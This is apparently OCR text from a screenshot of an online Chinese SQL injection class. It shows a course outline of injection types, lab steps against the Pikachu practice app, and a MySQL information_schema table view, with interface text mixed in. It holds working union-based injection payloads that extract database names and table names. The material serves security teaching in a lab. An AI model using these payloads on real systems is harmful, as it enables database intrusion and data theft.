 腾讯会议
文件 开始 插入 设计 页面布局 引用 邮件 审阅 视图 百度网盘 登录
导航
搜索文档
标题 页面 结果
1.4.2 post提交
1.4.3 cookie提交
1.6 注入攻击类型与方式
1.6.1 union注入
1.6.2 information_sche
1.6.3 基于函数报错注入
1.6.4 insert注入
1.6.5 update注入
1.6.6 dalete注入
1.6.7 Http Header注入
1.6.8 Cookie注入
1.6.9 Boolian(布尔型)盲
1.6.10 base on time(时
1.6.11 宽字节注入
1.7 Access数据库注入攻击
1.4.1 爆出数据库类型
1.4.2 猜数据库名
1.4.3 猜字段名及字段长
1.4.4 猜字段值
说点什么...
1.8 Access注入攻击案例
1.5.1 猜解数据库表名和
1.5.2 猜解字段长度
第 17 页，共 150 页 1/31907 个
116%
个数据库内容全部窃取出来, 使用 order by 来判断查询的字段。先找出数据库的名称，输
入 vince' union select database(),user(),3#%得到反馈，判断数据库名称为 pikachu。
获取 pikachu 数据库的表名,输入:u' union select table_schema ,table_name,3 from
information_schema.tables where table_schema='pikachu'#
Windows Server 2003 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
00:28:14
主页 kail Windows Server 2003 Windows 7 x64 Windows 10 x64 Windows Server 2003 E...
TABLES @information_schema (test) - 表 - Navicat for MySQL
文件(F) 查看(V) 收藏夹(A) 工具(T) 窗口(W) 帮助(H)
连接 用户 表 视图 函数 事件 查询 报表 备份 计划 模型
正在讲话: 老周;
对象 user @abc (test) - 表 member @pikachu (test)... * 无标题 @pikachu (tes... TABLES
开始事务 备注 筛选 排序 导入 导出
INNODB_LOCKS
INNODB_TRX
KEY_COLUMN_USAG
PARAMETERS
PARTITIONS
PLUGINS
PROCESSLIST
PROFILING
REFERENTIAL_CON
ROUTINES
SCHEMA_PRIVILEG
SCHEMATA
SESSION_STATUS
SESSION_VARIABL
STATISTICS
TABLE_CONSTRAIN
TABLE_PRIVILEGE
TABLES
TABLESPACES
TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE ENGINE VERSION ROW_FORMAT
def information_schema CHARACTER_SETS SYSTEM VIEW MEMORY 10 Fixed
def information_schema COLLATIONS SYSTEM VIEW MEMORY 10 Fixed
def information_schema COLLATION_CHARACTER_SET_A SYSTEM VIEW MEMORY 10 Fixed
def information_schema COLUMNS SYSTEM VIEW MyISAM 10 Dynamic
def information_schema COLUMN_PRIVILEGES SYSTEM VIEW MEMORY 10 Fixed
def information_schema ENGINES SYSTEM VIEW MEMORY 10 Fixed
def information_schema EVENTS SYSTEM VIEW MyISAM 10 Dynamic
def information_schema FILES SYSTEM VIEW MEMORY 10 Fixed
def information_schema GLOBAL_STATUS SYSTEM VIEW MEMORY 10 Fixed
def information_schema GLOBAL_VARIABLES SYSTEM VIEW MEMORY 10 Fixed
def information_schema KEY_COLUMN_USAGE SYSTEM VIEW MEMORY 10 Fixed
def information_schema PARAMETERS SYSTEM VIEW MyISAM 10 Dynamic
def information_schema PARTITIONS SYSTEM VIEW MyISAM 10 Dynamic
def information_schema PLUGINS SYSTEM VIEW MyISAM 10 Dynamic
def information_schema PROCESSLIST SYSTEM VIEW MyISAM 10 Dynamic
def information_schema PROFILING SYSTEM VIEW MEMORY 10 Fixed
中